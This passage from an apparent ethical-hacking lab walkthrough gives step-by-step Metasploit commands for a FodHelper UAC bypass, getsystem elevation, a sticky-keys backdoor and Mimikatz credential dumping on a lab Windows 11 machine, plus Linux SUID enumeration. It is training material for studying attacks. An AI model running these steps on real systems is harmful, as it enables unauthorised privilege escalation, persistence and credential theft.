
Screenshot Type route -n and press Enter to view the host/network names in numeric form.
Screenshot Type find / -perm -4000 -ls 2> /dev/null and press Enter to view the SUID executable binaries.

Screenshot This concludes the demonstration of escalating privileges in Linux machine by exploiting misconfigured NFS.
Task 5: Escalate Privileges by Bypassing UAC and Exploiting Sticky Keys
Sticky keys is a Windows accessibility feature that causes modifier keys to remain active, even after they are released. Sticky keys help users who have difficulty in pressing shortcut key combinations. They can be enabled by pressing Shift key for 5 times. Sticky keys also can be used to obtain unauthenticated, previleged access to the machine.
Attack Flow After Gaining Basic Access to the System:

Type search bypassuac and press Enter, to get the list of bypassuac modules.
In this task, we will bypass Windows UAC protection via the FodHelper Registry Key. It is present in Metasploit as a bypassuac_fodhelper exploit.

Screenshot In the terminal window, type use exploit/windows/local/bypassuac_fodhelper and press Enter.
Type set session 1 and press Enter.
Type show options in the meterpreter console and press Enter.
Screenshot To set the LHOST option, type set LHOST 10.10.1.13 and press Enter.
To set the TARGET option, type set TARGET 0 and press Enter (here, 0 indicates nothing, but the Exploit Target ID).
Type exploit and press Enter to begin the exploit on Windows 11 machine.

Screenshot The BypassUAC exploit has successfully bypassed the UAC setting on the Windows 11 machine.
Type getsystem -t 1 and press Enter to elevate previleges.

Screenshot Now, type getuid and press Enter, The meterpreter session is now running with system previleges.

Screenshot Type background and press Enter to background the current session.

Screenshot In this task, we will use sticky_keys module present in Metasploit to exploit the sticky keys feature in Windows 11.

Type use post/windows/manage/sticky_keys and press Enter.
Now type sessions i* and press Enter to list the sessions in meterpreter.
Screenshot In the console type set session 2 to set the privileged session as the current session.
In the console type exploit and press Enter, to begin the exploit.
Screenshot

Task 6: Escalate Privileges to Gather Hashdump using Mimikatz
Mimikatz is a post exploitation tool that enables users to save and view authentication credentials such as kerberos tickets, dump passwords from memory, PINs, as well as hashes. It enables you to perform functions such as pass-the-hash, pass-the-ticket, and makes post exploitation lateral movement within a network.
Type load kiwi in the console and press Enter to load mimikatz.

Screenshot Type help kiwi and press Enter, to view all the kiwi commands.
Screenshot Now we will use some of these commands to load hashes.
Type lsa_dump_sam and press Enter to load NTLM Hash of all users.

Screenshot 
Screenshot To view the LSA Secrets Login hashes type lsa_dump_secrets and press Enter.
LSA secrets are used to manage a system's local security policy, and contain sensitive data such as User passwords, IE passwords, service account passwords, SQL passwords etc.
Screenshot Now we will change the password of Admin using the password_change module.
In the console, type password_change -u Admin -n [NTLM hash of Admin acquired in previous step] -P password (here, the NTLM hash of Admin is 92937945b518814341de3f726500d4ff).
Screenshot We can observe that the password has been changed successfully.
Check the new hash value by typing lsa_dump_sam and press Enter to load NTLM Hashes of all users.
Screenshot 
Screenshot We can observe that the password of Admin is changed successfully and the new NTLM hash is displayed.
Lab 3: Maintain Remote Access and Hide Malicious Activities
Overview of Remote Access and Hiding Malicious Activities
Remote Access: Remote code execution techniques are often performed after initially compromising a system and further expanding access to remote systems present on the target network.
Discussed below are some of the remote code execution techniques:
